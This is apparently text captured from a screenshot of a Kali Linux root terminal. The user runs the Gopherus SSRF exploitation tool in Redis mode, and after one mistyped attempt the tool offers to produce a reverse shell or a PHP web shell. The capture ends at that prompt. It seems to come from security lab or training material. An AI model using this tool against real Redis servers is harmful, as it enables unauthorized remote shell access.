 ┌──(root㉿kali)-[/home/kali/Desktop/SSRF/Gopherus]
└─# python2 gopherus.py --expolit redis
usage: gopherus.py [-h] [--exploit EXPLOIT]
gopherus.py: error: unrecognized arguments: --expolit redis
┌──(root㉿kali)-[/home/kali/Desktop/SSRF/Gopherus]
└─# python2 gopherus.py --exploit redis
Gopherus
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell):